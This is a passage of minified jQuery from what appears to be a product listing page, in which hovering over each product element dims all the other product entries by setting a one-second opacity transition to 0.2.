1s');jQuery("#prodclass17").css('opacity', '0.2');jQuery("#prodclass18").css('transition', 'opacity 1s');jQuery("#prodclass18").css('opacity', '0.2');jQuery("#prodclass19").css('transition', 'opacity 1s');jQuery("#prodclass19").css('opacity', '0.2');jQuery("#prodclass20").css('transition', 'opacity 1s');jQuery("#prodclass20").css('opacity', '0.2');jQuery("#prodclass21").css('transition', 'opacity 1s');jQuery("#prodclass21").css('opacity', '0.2');jQuery("#prodclass22").css('transition', 'opacity 1s');jQuery("#prodclass22").css('opacity', '0.2');jQuery("#prodclass23").css('transition', 'opacity 1s');jQuery("#prodclass23").css('opacity', '0.2');jQuery("#prodclass24").css('transition', 'opacity 1s');jQuery("#prodclass24").css('opacity', '0.2');jQuery("#prodclass25").css('transition', 'opacity 1s');jQuery("#prodclass25").css('opacity', '0.2');jQuery("#prodclass26").css('transition', 'opacity 1s');jQuery("#prodclass26").css('opacity', '0.2');jQuery("#prodclass27").css('transition', 'opacity 1s');jQuery("#prodclass27").css('opacity', '0.2');jQuery("#prodclass28").css('transition', 'opacity 1s');jQuery("#prodclass28").css('opacity', '0.2');jQuery("#prodclass29").css('transition', 'opacity 1s');jQuery("#prodclass29").css('opacity', '0.2');jQuery("#prodclass30").css('transition', 'opacity 1s');jQuery("#prodclass30").css('opacity', '0.2');jQuery("#prodclass31").css('transition', 'opacity 1s');jQuery("#prodclass31").css('opacity', '0.2');jQuery("#prodclass32").css('transition', 'opacity 1s');jQuery("#prodclass32").css('opacity', '0.2');jQuery("#prodclass33").css('transition', 'opacity 1s');jQuery("#prodclass33").css('opacity', '0.2');jQuery("#prodclass34").css('transition', 'opacity 1s');jQuery("#prodclass34").css('opacity', '0.2');jQuery("#prodclass35").css('transition', 'opacity 1s');jQuery("#prodclass35").css('opacity', '0.2');jQuery("#prodclass36").css('transition', 'opacity 1s');jQuery("#prodclass36").css('opacity', '0.2');jQuery("#prodclass37").css('transition', 'opacity 1s');jQuery("#prodclass37").css('opacity', '0.2');jQuery("#prodclass38").css('transition', 'opacity 1s');jQuery("#prodclass38").css('opacity', '0.2');jQuery("#prodclass39").css('transition', 'opacity 1s');jQuery("#prodclass39").css('opacity', '0.2');jQuery("#prodclass40").css('transition', 'opacity 1s');jQuery("#prodclass40").css('opacity', '0.2');jQuery("#prodclass41").css('transition', 'opacity 1s');jQuery("#prodclass41").css('opacity', '0.2');jQuery("#prodclass42").css('transition', 'opacity 1s');jQuery("#prodclass42").css('opacity', '0.2');jQuery("#prodclass43").css('transition', 'opacity 1s');jQuery("#prodclass43").css('opacity', '0.2');jQuery("#prodclass44").css('transition', 'opacity 1s');jQuery("#prodclass44").css('opacity', '0.2');jQuery("#prodclass45").css('transition', 'opacity 1s');jQuery("#prodclass45").css('opacity', '0.2');jQuery("#prodclass46").css('transition', 'opacity 1s');jQuery("#prodclass46").css('opacity', '0.2');jQuery("#prodclass47").css('transition', 'opacity 1s');jQuery("#prodclass47").css('opacity', '0.2');jQuery("#prodclass48").css('transition', 'opacity 1s');jQuery("#prodclass48").css('opacity', '0.2');jQuery("#prodclass49").css('transition', 'opacity 1s');jQuery("#prodclass49").css('opacity', '0.2');jQuery("#prodclass50").css('transition', 'opacity 1s');jQuery("#prodclass50").css('opacity', '0.2');});jQuery( "#prod7" ).hover(function() {jQuery("#prodclass1").css('transition', 'opacity 1s');jQuery("#prodclass1").css('opacity', '0.2');jQuery("#prodclass2").css('transition', 'opacity 1s');jQuery("#prodclass2").css('opacity', '0.2');jQuery("#prodclass3").css('transition', 'opacity 1s');jQuery("#prodclass3").css('opacity', '0.2');jQuery("#prodclass4").css('transition', 'opacity 1s');jQuery("#prodclass4").css('opacity', '0.2');jQuery("#prodclass5").css('transition', 'opacity 1s');jQuery("#prodclass5").css('opacity', '0.2');jQuery("#prodclass6").css('transition', 'opacity 1s');jQuery("#prodclass6").css('opacity', '0.2');jQuery("#prodclass8").css('transition', 'opacity 1s');jQuery("#prodclass8").css('opacity', '0.2');jQuery("#prodclass9").css('transition', 'opacity 1s');jQuery("#prodclass9").css('opacity', '0.2');jQuery("#prodclass10").css('transition', 'opacity 1s');jQuery("#prodclass10").css('opacity', '0.2');jQuery("#prodclass11").css('transition', 'opacity 1s');jQuery("#prodclass11").css('opacity', '0.2');jQuery("#prodclass12").css('transition', 'opacity 1s');jQuery("#prodclass12").css('opacity', '0.2');jQuery("#prodclass13").css('transition', 'opacity 1s');jQuery("#prodclass13").css('opacity', '0.2');jQuery("#prodclass14").css('transition', 'opacity 1s');jQuery("#prodclass14").css('opacity', '0.2');jQuery("#prodclass15").css('transition', 'opacity 1s');jQuery("#prodclass15").css('opacity', '0.2');jQuery("#prodclass16").css('transition', 'opacity 1s');jQuery("#prodclass16").css('opacity', '0.2');jQuery("#prodclass17").css('transition', 'opacity 1s');jQuery("#prodclass17").css('opacity', '0.2');jQuery("#prodclass18").css('transition', 'opacity 1s');jQuery("#prodclass18").css('opacity', '0.2');jQuery("#prodclass19").css('transition', 'opacity 1s');jQuery("#prodclass19").css('opacity', '0.2');jQuery("#prodclass20").css('transition', 'opacity 1s');jQuery("#prodclass20").css('opacity', '0.2');jQuery("#prodclass21").css('transition', 'opacity 1s');jQuery("#prodclass21").css('opacity', '0.2');jQuery("#prodclass22").css('transition', 'opacity 1s');jQuery("#prodclass22").css('opacity', '0.2');jQuery("#prodclass23").css('transition', 'opacity 1s');jQuery("#prodclass23").css('opacity', '0.2');jQuery("#prodclass24").css('transition', 'opacity 1s');jQuery("#prodclass24").css('opacity', '0.2');jQuery("#prodclass25").css('transition', 'opacity 1s');jQuery("#prodclass25").css('opacity', '0.2');jQuery("#prodclass26").css('transition', 'opacity 1s');jQuery("#prodclass26").css('opacity', '0.2');jQuery("#prodclass27").css('transition', 'opacity 1s');jQuery("#prodclass27").css('opacity', '0.2');jQuery("#prodclass28").css('transition', 'opacity 1s');jQuery("#prodclass28").css('opacity', '0.2');jQuery("#prodclass29").css('transition', 'opacity 1s');jQuery("#prodclass29").css('opacity', '0.2');jQuery("#prodclass30").css('transition', 'opacity 1s');jQuery("#prodclass30").css('opacity', '0.2');jQuery("#prodclass31").css('transition', 'opacity 1s');jQuery("#prodclass31").css('opacity', '0.2');jQuery("#prodclass32").css('transition', 'opacity 1s');jQuery("#prodclass32").css('opacity', '0.2');jQuery("#prodclass33").css('transition', 'opacity 1s');jQuery("#prodclass33").css('opacity', '0.2');jQuery("#prodclass34").css('transition', 'opacity 1s');jQuery("#prodclass34").css('opacity', '0.2');jQuery("#prodclass35").css('transition', 'opacity 1s');jQuery("#prodclass35").css('opacity', '0.2');jQuery("#prodclass36").css('transition', 'opacity 1s');jQuery("#prodclass36").css('opacity', '0.2');jQuery("#prodclass37").css('transition', 'opacity 1s');jQuery("#prodclass37").css('opacity', '0.2');jQuery("#prodclass38").css('transition', 'opacity 1s');jQuery("#prodclass38").css('opacity', '0.2');jQuery("#prodclass39").css('transition', 'opacity 1s');jQuery("#prodclass39").css('opacity', '0.2');jQuery("#prodclass40").css('transition', 'opacity 1s');jQuery("#prodclass40").css('opacity', '0.2');jQuery("#prodclass41").css('transition', 'opacity 1s');jQuery("#prodclass41").css('opacity', '0.2');jQuery("#prodclass42").css('transition', 'opacity 1s');jQuery("#prodclass42").css('opacity', '0.2');jQuery("#prodclass43").css('transition', 'opacity 1s');jQuery("#prodclass43").css('opacity', '0.2');jQuery("#prodclass44").css('transition', 'opacity 1s');jQuery("#prodclass44").css('opacity', '0.2');jQuery("#prodclass45").css('transition', 'opacity 1s');jQuery("#prodclass45").css('opacity', '0.2');jQuery("#prodclass46").css('transition', 'opacity 1s');jQuery("#prodclass46").css('opacity', '0.2');jQuery("#prodclass47").css('transition', 'opacity 1s');jQuery("#prodclass47").css('opacity', '0.2');jQuery("#prodclass48").css('transition', 'opacity 1s');jQuery("#prodclass48").css('opacity', '0.2');jQuery("#prodclass49").css('transition', 'opacity 1s');jQuery("#prodclass49").css('opacity', '0.2');jQuery("#prodclass50").css('transition', 'opacity 1s');jQuery("#prodclass50").css('opacity', '0.2');});jQuery( "#prod8" ).hover(function() {jQuery("#prodclass1").css('transition', 'opacity 1s');jQuery("#prodclass1").css('opacity', '0.2');jQuery("#prodclass2").css('transition', 'opacity 1s');jQuery("#prodclass2").css('opacity', '0.2');jQuery("#prodclass3").css('transition', 'opacity 1s');jQuery("#prodclass3").css('opacity', '0.2');jQuery("#prodclass4").css('transition', 'opacity 1s');jQuery("#prodclass4").css('opacity', '0.2');jQuery("#prodclass5").css('transition', 'opacity 1s');jQuery("#prodclass5").css('opacity', '0.2');jQuery("#prodclass6").css('transition', 'opacity 1s');jQuery("#prodclass6").css('opacity', '0.2');jQuery("#prodclass7").css('transition', 'opacity 1s');jQuery("#prodclass7").css('opacity', '0.2');jQuery("#prodclass9").css('transition', 'opacity 1s');jQuery("#prodclass9").css('opacity', '0.2');jQuery("#prodclass10").css('transition', 'opacity 1s');jQuery("#prodclass10").css('opacity', '0.2');jQuery("#prodclass11").css('transition', 'opacity 1s');jQuery("#prodclass11").css('opacity', '0.2');jQuery("#prodclass12").css('transition', 'opacity 1s');jQuery("#prodclass12").css('opacity', '0.2');jQuery("#prodclass13").css('transition', 'opacity 1s');jQuery("#prodclass13").css('opacity', '0.2');jQuery("#prodclass14").css('transition', 'opacity 1s');jQuery("#prodclass14").css('opacity', '0.2');jQuery("#prodclass15").css('transition', 'opacity 1s');jQuery("#prodclass15").css('opacity', '0.2');jQuery("#prodclass16").css('transition', 'opacity 1s');jQuery("#prodclass16").css('opacity', '0.2');jQuery("#prodclass17").css('transition', 'opacity 1s');jQuery("#prodclass17").css('opacity', '0.2');jQuery("#prodclass18").css('transition', 'opacity 1s');jQuery("#prodclass18").css('opacity', '0.2');jQuery("#prodclass19").css('transition', 'opacity 1s');jQuery("#prodclass19").css('opacity', '0.2');jQuery("#prodclass20").css('transition', 'opacity 1s');jQuery("#prodclass20").css('opacity', '0.2');jQuery("#prodclass21").css('transition', 'opacity 1s');jQuery("#prodclass21").css('opacity', '0.2');jQuery("#prodclass22").css('transition', 'opacity 1s');jQuery("#prodclass22").css('opacity', '0.2');jQuery("#prodclass23").css('transition', 'opacity 1s');jQuery("#prodclass23").css('opacity', '0.2');jQuery("#prodclass24").css('transition', 'opacity 1s');jQuery("#prodclass24").css('opacity', '0.2');jQuery("#prodclass25").css('transition', 'opacity 1s');jQuery("#prodclass25").css('opacity', '0.2');jQuery("#prodclass26").css('transition', 'opacity 1s');jQuery("#prodclass26").css('opacity', '0.2');jQuery("#prodclass27").css('transition', 'opacity 1s');jQuery("#prodclass27").css('opacity', '0.2');jQuery("#prodclass28").css('transition', 'opacity 1s');jQuery("#prodclass28").css('opacity', '0.2');jQuery("#prodclass29").css('transition', 'opacity 1s');jQuery("#prodclass29").css('opacity', '0.2');jQuery("#prodclass30").css('transition', 'opacity 1s');jQuery("#prodclass30").css('opacity', '0.2');jQuery("#prodclass31").css('transition', 'opacity 1s');jQuery("#prodclass31").css('opacity', '0.2');jQuery("#prodclass32").css('transition', 'opacity 1s');jQuery("#prodclass32").css('opacity', '0.2');jQuery("#prodclass33").css('transition', 'opacity 1s');jQuery("#prodclass33").css('opacity', '0.2');jQuery("#prodclass34").css('transition', 'opacity 1s');jQuery("#prodclass34").css('opacity', '0.2');jQuery("#prodclass35").css('transition', 'opacity 1s');jQuery("#prodclass35").css('opacity', '0.2');jQuery("#prodclass36").css('transition', 'opacity 1s');jQuery("#prodclass36").css('opacity', '0.2');jQuery("#prodclass37").css('transition', 'opacity 1s');jQuery("#prodclass37").css('opacity', '0.2');jQuery("#prodclass38").css('transition', 'opacity 1s');jQuery("#prodclass38").css('opacity', '0.2');jQuery("#prodclass39").css('transition', 'opacity 1s');jQuery("#prodclass39").css('opacity', '0.2');jQuery("#prodclass40").css('transition', 'opacity 1s');jQuery("#prodclass40").css('opacity', '0.2');jQuery("#prodclass41").css('transition', 'opacity 1s');jQuery("#prodclass41").css('opacity', '0.2');jQuery("#prodclass42").css('transition', 'opacity 1s');jQuery("#prodclass42").css('opacity', '0.2');jQuery("#prodclass43").css('transition', 'opacity 1s');jQuery("#prodclass43").css('opacity', '0.2');jQuery("#prodclass44").css('transition', 'opacity 1s');jQuery("#prodclass44").css('opacity', '0.2');jQuery("#prodclass45").css('transition', 'opacity 1s');jQuery("#prodclass45").css('opacity', '0.2');jQuery("#prodclass46").css('transition', 'opacity 1s');jQuery("#prodclass46").css('opacity', '0.2');jQuery("#prodclass47").css('transition', 'opacity 1s');jQuery("#prodclass47").css('opacity', '0.2');jQuery("#prodclass48").css('transition', 'opacity 1s');jQuery("#prodclass48").css('opacity', '0.2');jQuery("#prodclass49").css('transition', 'opacity 1s');jQuery("#prodclass49").css('opacity', '0.2');jQuery("#prodclass50").css('transition', 'opacity 1s');jQuery("#prodclass50").css('opacity', '0.2');});jQuery( "#prod9" ).hover(function() {jQuery("#prodclass1").css('transition', 'opacity 1s');jQuery("#prodclass1").css('opacity', '0.2');jQuery("#prodclass2").css('transition', 'opacity 1s');jQuery("#prodclass2").css('opacity', '0.2');jQuery("#prodclass3").css('transition', 'opacity 1s');jQuery("#prodclass3").css('opacity', '0.2');jQuery("#prodclass4").css('transition', 'opacity 1s');jQuery("#prodclass4").css('opacity', '0.2');jQuery("#prodclass5").css('transition', 'opacity 1s');jQuery("#prodclass5").css('opacity', '0.2');jQuery("#prodclass6").css('transition', 'opacity 1s');jQuery("#prodclass6").css('opacity', '0.2');jQuery("#prodclass7").css('transition', 'opacity 1s');jQuery("#prodclass7").css('opacity', '0.2');jQuery("#prodclass8").css('transition', 'opacity 1s');jQuery("#prodclass8").css('opacity', '0.2');jQuery("#prodclass10").css('transition', 'opacity 1s');jQuery("#prodclass10").css('opacity', '0.2');jQuery("#prodclass11").css('transition', 'opacity 1s');jQuery("#prodclass11").css('opacity', '0.2');jQuery("#prodclass12").css('transition', 'opacity 1s');jQuery("#prodclass12").css('opacity', '0.2');jQuery("#prodclass13").css('transition', 'opacity 1s');jQuery("#prodclass13").css('opacity', '0.2');jQuery("#prodclass14").css('transition', 'opacity 1s');jQuery("#prodclass14").css('opacity', '0.2');jQuery("#prodclass15").css('transition', 'opacity 1s');jQuery("#prodclass15").css('opacity', '0.2');jQuery("#prodclass16").css('transition', 'opacity 1s');jQuery("#prodclass16").css('opacity', '0.2');jQuery("#prodclass17").css('transition', 'opacity 1s');jQuery("#prodclass17").css('opacity', '0.2');jQuery("#prodclass18").css('transition', 'opacity 1s');jQuery("#prodclass18").css('opacity', '0.2');jQuery("#prodclass19").css('transition', 'opacity 1s');jQuery("#prodclass19").css('opacity', '0.2');jQuery("#prodclass20").css('transition', 'opacity 1s');jQuery("#prodclass20").css('opacity', '0.2');jQuery("#prodclass21").css('transition', 'opacity 1s');jQuery("#prodclass21").css('opacity', '0.2');jQuery("#prodclass22").css('transition', 'opacity 1s');jQuery("#prodclass22").css('opacity', '0.2');jQuery("#prodclass23").css('transition', 'opacity 1s');jQuery("#prodclass23").css('opacity', '0.2');jQuery("#prodclass24").css('transition', 'opacity 1s');jQuery("#prodclass24").css('opacity', '0.2');jQuery("#prodclass25").css('transition', 'opacity 1s');jQuery("#prodclass25").css('opacity', '0.2');jQuery("#prodclass26").css('transition', 'opacity 1s');jQuery("#prodclass26").css('opacity', '0.2');jQuery("#prodclass27").css('transition', 'opacity 1s');jQuery("#prodclass27").css('opacity', '0.2');jQuery("#prodclass28").css('transition', 'opacity 1s');jQuery("#prodclass28").css('opacity', '0.2');jQuery("#prodclass29").css('transition', 'opacity 1s');jQuery("#prodclass29").css('opacity', '0.2');jQuery("#prodclass30").css('transition', 'opacity 1s');jQuery("#prodclass30").css('opacity', '0.2');jQuery("#prodclass31").css('transition', 'opacity 1s');jQuery("#prodclass31").css('opacity', '0.2');jQuery("#prodclass32").css('transition', 'opacity 1s');jQuery("#prodclass32").css('opacity', '0.2');jQuery("#prodclass33").css('transition', 'opacity 1s');jQuery("#prodclass33").css('opacity', '0.2');jQuery("#prodclass34").css('transition', 'opacity 1s');jQuery("#prodclass34").css('opacity', '0.2');jQuery("#prodclass35").css('transition', 'opacity 1s');jQuery("#prodclass35").css('opacity', '0.2');jQuery("#prodclass36").css('transition', 'opacity 1s');jQuery("#prodclass36").css('opacity', '0.2');jQuery("#prodclass37").css('transition', 'opacity 1s');jQuery("#prodclass37").css('opacity', '0.2');jQuery("#prodclass38").css('transition', 'opacity 1s');jQuery("#prodclass38").css('opacity', '0.2');jQuery("#prodclass39").css('transition', 'opacity 1s');jQuery("#prodclass39").css('opacity', '0.2');jQuery("#prodclass40").css('transition', 'opacity 1s');jQuery("#prodclass40").css('opacity', '0.2');jQuery("#prodclass41").css('transition', 'opacity 1s');jQuery("#prodclass41").css('opacity', '0.2');jQuery("#prodclass42").css('transition', 'opacity 1s');jQuery("#prodclass42").css('opacity', '0.2');jQuery("#prodclass43").css('transition', 'opacity 1s');jQuery("#prodclass43").css('opacity', '0.2');jQuery("#prodclass44").css('transition', 'opacity 1s');jQuery("#prodclass44").css('opacity', '0.2');jQuery("#prodclass45").css('transition', 'opacity 1s');jQuery("#prodclass45").css('opacity', '0.2');jQuery("#prodclass46").css('transition', 'opacity 1s');jQuery("#prodclass46").css('opacity', '0.2');jQuery("#prodclass47").css('transition', 'opacity 1s');jQuery("#prodclass47").css('opacity', '0.2');jQuery("#prodclass48").css('transition', 'opacity 1s');jQuery("#prodclass48").css('opacity', '0.2');jQuery("#prodclass49").css('transition', 'opacity 1s');jQuery("#prodclass49").css('opacity', '0.2');jQuery("#prodclass50").css('transition', 'opacity 1s');jQuery("#prodclass50").css('opacity', '0.2');});jQuery( "#prod10" ).hover(function() {jQuery("#prodclass1").css('transition', 'opacity 1s');jQuery("#prodclass1").css('opacity', '0.2');jQuery("#prodclass2").css('transition', 'opacity 1s');jQuery("#prodclass2").css('opacity', '0.2');jQuery("#prodclass3").css('transition', 'opacity 1s');jQuery("#prodclass3").css('opacity', '0.2');jQuery("#prodclass4").css('transition', 'opacity 1s');jQuery("#prodclass4").css('opacity', '0.2');jQuery("#prodclass5").css('transition', 'opacity 1s');jQuery("#prodclass5").css('opacity', '0.2');jQuery("#prodclass6").css('transition', 'opacity 1s');jQuery("#prodclass6").css('opacity', '0.2');jQuery("#prodclass7").css('transition', 'opacity 1s');jQuery("#prodclass7").css('opacity', '0.2');jQuery("#prodclass8").css('transition', 'opacity 1s');jQuery("#prodclass8").css('opacity', '0.2');jQuery("#prodclass9").css('transition', 'opacity 1s');jQuery("#prodclass9").css('opacity', '0.2');jQuery("#prodclass11").css('transition', 'opacity 1s');jQuery("#prodclass11").css('opacity', '0.2');jQuery("#prodclass12").css('transition', 'opacity 1s');jQuery("#prodclass12").css('opacity', '0.2');jQuery("#prodclass13").css('transition', 'opacity 1s');jQuery("#prodclass13").css('opacity', '0.2');jQuery("#prodclass14").css('transition', 'opacity 1s');jQuery("#prodclass14").css('opacity', '0.2');jQuery("#prodclass15").css('transition', 'opacity 1s');jQuery("#prodclass15").css('opacity', '0.2');jQuery("#prodclass16").css('transition', 'opacity 1s');jQuery("#prodclass16").css('opacity', '0.2');jQuery("#prodclass17").css('transition', 'opacity 1s');jQuery("#prodclass17").css('opacity', '0.2');jQuery("#prodclass18").css('transition', 'opacity 1s');jQuery("#prodclass18").css('opacity', '0.2');jQuery("#prodclass19").css('transition', 'opacity 1s');jQuery("#prodclass19").css('opacity', '0.2');jQuery("#prodclass20").css('transition', 'opacity 1s');jQuery("#prodclass20").css('opacity', '0.2');jQuery("#prodclass21").css('transition', 'opacity 1s');jQuery("#prodclass21").css('opacity', '0.2');jQuery("#prodclass22").css('transition', 'opacity 1s');jQuery("#prodclass22").css('opacity', '0.2');jQuery("#prodclass23").css('transition', 'opacity 1s');jQuery("#prodclass23").css('opacity', '0.2');jQuery("#prodclass24").css('transition', 'opacity 1s');jQuery("#prodclass24").css('opacity', '0.2');jQuery("#prodclass25").css('transition', 'opacity 1s');jQuery("#prodclass25").css('opacity', '0.2');jQuery("#prodclass26").css('transition', 'opacity 1s');jQuery("#prodclass26").css('opacity', '0.2');jQuery("#prodclass27").css('transition', 'opacity 1s');jQuery("#prodclass27").css('opacity', '0.2');jQuery("#prodclass28").css('transition', 'opacity 1s');jQuery("#prodclass28").css('opacity', '0.2');jQuery("#prodclass29").css('transition', 'opacity 1s');jQuery("#prodclass29").css('opacity', '0.2');jQuery("#prodclass30").css('transition', 'opacity 1s');jQuery("#prodclass30").css('opacity', '0.2');jQuery("#prodclass31").css('transition', 'opacity 1s');jQuery("#prodclass31").css('opacity', '0.2');jQuery("#prodclass32").css('transition', 'opacity 1s');jQuery("#prodclass32").css('opacity', '0.2');jQuery("#prodclass33").css('transition', 'opacity 1s');jQuery("#prodclass33").css('opacity', '0.2');jQuery("#prodclass34").css('transition', 'opacity 1s');jQuery("#prodclass34").css('opacity', '0.2');jQuery("#prodclass35").css('transition', 'opacity 1s');jQuery("#prodclass35").css('opacity', '0.2');jQuery("#prodclass36").css('transition', 'opacity 1s');jQuery("#prodclass36").css('opacity', '0.2');jQuery("#prodclass37").css('transition', 'opacity 1s');jQuery("#prodclass37").css('opacity', '0.2');jQuery("#prodclass38").css('transition', 'opacity 1s');jQuery("#prodclass38").css('opacity', '0.2');jQuery("#prodclass39").css('transition', 'opacity 1s');jQuery("#prodclass39").css('opacity', '0.2');jQuery("#prodclass40").css('transition', 'opacity 1s');jQuery("#prodclass40").css('opacity', '0.2');jQuery("#prodclass41").css('transition', 'opacity 1s');jQuery("#prodclass41").css('opacity', '0.2');jQuery("#prodclass42").css('transition', 'opacity 1s');jQuery("#prodclass42").css('opacity', '0.2');jQuery("#prodclass43").css('transition', 'opacity 1s');jQuery("#prodclass43").css('opacity', '0.2');jQuery("#prodclass44").css('transition', 'opacity 1s');jQuery("#prodclass44").css('opacity', '0.2');jQuery("#prodclass45").css('transition', 'opacity 1s');jQuery("#prodclass45").css('opacity', '0.2');jQuery("#prodclass46").css('transition', 'opacity 1s');jQuery("#prodclass46").css('opacity', '0.2');jQuery("#prodclass47").css('transition', 'opacity 1s');jQuery("#prodclass47").css('opacity', '0.2');jQuery("#prodclass48").css('transition', 'opacity 1s');jQuery("#prodclass48").css('opacity', '0.2');jQuery("#prodclass49").css('transition', 'opacity 1s');jQuery("#prodclass49").css('opacity', '0.2');jQuery("#prodclass50").css('transition', 'opacity 1s');jQuery("#prodclass50").css('opacity', '0.2');});jQuery( "#prod11" ).hover(function() {jQuery("#prodclass1").css('transition', 'opacity 1s');jQuery("#prodclass1").css('opacity', '0.2');jQuery("#prodclass2").css('transition', 'opacity 1s');jQuery("#prodclass2").css('opacity', '0.2');jQuery("#prodclass3").css('transition', 'opacity 1s');jQuery("#prodclass3").css('opacity', '0.2');jQuery("#prodclass4").css('transition', 'opacity 1s');jQuery("#prodclass4").css('opacity', '0.2');jQuery("#prodclass5").css('transition', 'opacity 1s');jQuery("#prodclass5").css('opacity', '0.2');jQuery("#prodclass6").css('transition', 'opacity 1s');jQuery("#prodclass6").css('opacity', '0.2');jQuery("#prodclass7").css('transition', 'opacity 1s');jQuery("#prodclass7").css('opacity', '0.2');jQuery("#prodclass8").css('transition', 'opacity 1s');jQuery("#prodclass8").css('opacity', '0.2');jQuery("#prodclass9").css('transition', 'opacity 1s');jQuery("#prodclass9").css('opacity', '0.2');jQuery("#prodclass10").css('transition', 'opacity 1s');jQuery("#prodclass10").css('opacity', '0.2');jQuery("#prodclass12").css('transition', 'opacity 1s');jQuery("#prodclass12").css('opacity', '0.2');jQuery("#prodclass13").css('transition', 'opacity 1s');jQuery("#prodclass13").css('opacity', '0.2');jQuery("#prodclass14").css('transition', 'opacity 1s');jQuery("#prodclass14").css('opacity', '0.2');jQuery("#prodclass15").css('transition', 'opacity 1s');jQuery("#prodclass15").css('opacity', '0.2');jQuery("#prodclass16").css('transition', 'opacity 1s');jQuery("#prodclass16").css('opacity', '0.2');jQuery("#prodclass17").css('transition', 'opacity 1s');jQuery("#prodclass17").css('opacity', '0.2');jQuery("#prodclass18").css('transition', 'opacity 1s');jQuery("#prodclass18").css('opacity', '0.2');jQuery("#prodclass19").css('transition', 'opacity 1s');jQuery("#prodclass19").css('opacity', '0.2');jQuery("#prodclass20").css('transition', 'opacity 1s');jQuery("#prodclass20").css('opacity', '0.2');jQuery("#prodclass21").css('transition', 'opacity 1s');jQuery("#prodclass21").css('opacity', '0.2');jQuery("#prodclass22").css('transition', 'opacity 1s');jQuery("#prodclass22").css('opacity', '0.2');jQuery("#prodclass23").css('transition', 'opacity 1s');jQuery("#prodclass23").css('opacity', '0.2');jQuery("#prodclass24").css('transition', 'opacity 1s');jQuery("#prodclass24").css('opacity', '0.2');jQuery("#prodclass25").css('transition', 'opacity 1s');jQuery("#prodclass25").css('opacity', '0.2');jQuery("#prodclass26").css('transition', 'opacity 1s');jQuery("#prodclass26").css('opacity', '0.2');jQuery("#prodclass27").css('transition', 'opacity 1s');jQuery("#prodclass27").css('opacity', '0.2');jQuery("#prodclass28").css('transition', 'opacity 1s');jQuery("#prodclass28").css('opacity', '0.2');jQuery("#prodclass29").css('transition', 'opacity 1s');jQuery("#prodclass29").css('opacity', '0.2');jQuery("#prodclass30").css('transition', 'opacity 1s');jQuery("#prodclass30").css('opacity', '0.2');jQuery("#prodclass31").css('transition', 'opacity 1s');jQuery("#prodclass31").css('opacity', '0.2');jQuery("#prodclass32").css('transition', 'opacity 1s');jQuery("#prodclass32").css('opacity', '0.2');jQuery("#prodclass33").css('transition', 'opacity 1s');jQuery("#prodclass33").css('opacity', '0.2');jQuery("#prodclass34").css('transition', 'opacity 1s');jQuery("#prodclass34").css('opacity', '0.2');jQuery("#prodclass35").css('transition', 'opacity 1s');jQuery("#prodclass35").css('opacity', '0.2');jQuery("#prodclass36").css('transition', 'opacity 1s');jQuery("#prodclass36").css('opacity', '0.2');jQuery("#prodclass37").css('transition', 'opacity 1s');jQuery("#prodclass37").css('opacity', '0.2');jQuery("#prodclass38").css('transition', 'opacity 1s');jQuery("#prodclass38").css('opacity', '0.2');jQuery("#prodclass39").css('transition', 'opacity 1s');jQuery("#prodclass39").css('opacity', '0.2');jQuery("#prodclass40").css('transition', 'opacity 1s');jQuery("#prodclass40").css('opacity', '0.2');jQuery("#prodclass41").css('transition', 'opacity 1s');jQuery("#prodclass41").css('opacity', '0.2');jQuery("#prodclass42").css('transition', 'opacity 1s');jQuery("#prodclass42").css('opacity', '0.2');jQuery("#prodclass43").css('transition', 'opacity 1s');jQuery("#prodclass43").css('opacity', '0.2');jQuery("#prodclass44").css('transition', 'opacity 1s');jQuery("#prodclass44").css('opacity', '0.2');jQuery("#prodclass45").css('transition', 'opacity 1s');jQuery("#prodclass45").css('opacity', '0.2');jQuery("#prodclass46").css('transition', 'opacity 1s');jQuery("#prodclass46").css('opacity', '0.2');jQuery("#prodclass47").css('transition', 'opacity 1s');jQuery("#prodclass47").css('opacity', '0.2');jQuery("#prodclass48").css('transition', 'opacity 1s');jQuery("#prodclass48").css('opacity', '0.2');jQuery("#prodclass49").css('transition', 'opacity 1s');jQuery("#prodclass49").css('opacity', '0.2');jQuery("#prodclass50").css('transition', 'opacity 1s');jQuery("#prodclass50").css('opacity', '0.2');});jQuery( "#prod12" ).hover(function() {jQuery("#prodclass1").css('transition', 'opacity 1s');jQuery("#prodclass1").css('opacity', '0.2');jQuery("#prodclass2").css('transition', 'opacity 1s');jQuery("#prodclass2").css('opacity', '0.2');jQuery("#prodclass3").css('transition', 'opacity 1s');jQuery("#prodclass3").css('opacity', '0.2');jQuery("#prodclass4").css('transition', 'opacity 1s');jQuery("#prodclass4").css('opacity', '0.2');jQuery("#prodclass5").css('transition', 'opacity 1s');jQuery("#prodclass5").css('opacity', '0.2');jQuery("#prodclass6").css('transition', 'opacity 1s');jQuery("#prodclass6").css('opacity', '0.2');jQuery("#prodclass7").css('transition', 'opacity 1s');jQuery("#prodclass7").css('opacity', '0.2');jQuery("#prodclass8").css('transition', 'opacity 1s');jQuery("#prodclass8").css('opacity', '0.2');jQuery("#prodclass9").css('transition', 'opacity 1s');jQuery("#prodclass9").css('opacity', '0.2');jQuery("#prodclass10").css('transition', 'opacity 1s');jQuery("#prodclass10").css('opacity', '0.2');jQuery("#prodclass11").css('transition', 'opacity 1s');jQuery("#prodclass11").css('opacity', '0.2');jQuery("#prodclass13").css('transition', 'opacity 1s');jQuery("#prodclass13").css('opacity', '0.2');jQuery("#prodclass14").css('transition', 'opacity 1s');jQuery("#prodclass14").css('opacity', '0.2');jQuery("#prodclass15").css('transition', 'opacity 1s');jQuery("#prodclass15").css('opacity', '0.2');jQuery("#prodclass16").css('transition', 'opacity 1s');jQuery("#prodclass16").css('opacity', '0.2');jQuery("#prodclass17").css('transition', 'opacity 1s');jQuery("#prodclass17").css('opacity', '0.2');jQuery("#prodclass18").css('transition', 'opacity 1s');jQuery("#prodclass18").css('opacity', '0.2');jQuery("#prodclass19").css('transition', 'opacity 1s');jQuery("#prodclass19").css('opacity', '0.2');jQuery("#prodclass20").css('transition', 'opacity 1s');jQuery("#prodclass20").css('opacity', '0.2');jQuery("#prodclass21").css('transition', 'opacity 1s');jQuery("#prodclass21").css('opacity', '0.2');jQuery("#prodclass22").css('transition', 'opacity 1s');jQuery("#prodclass22").css('opacity', '0.2');jQuery("#prodclass23").css('transition', 'opacity 1s');jQuery("#prodclass23").css('opacity', '0.2');jQuery("#prodclass24").css('transition', 'opacity 1s');jQuery("#prodclass24").css('opacity', '0.2');jQuery("#prodclass25").css('transition', 'opacity 1s');jQuery("#prodclass25").css('opacity', '0.2');jQuery("#prodclass26").css('transition', 'opacity 1s');jQuery("#prodclass26").css('opacity', 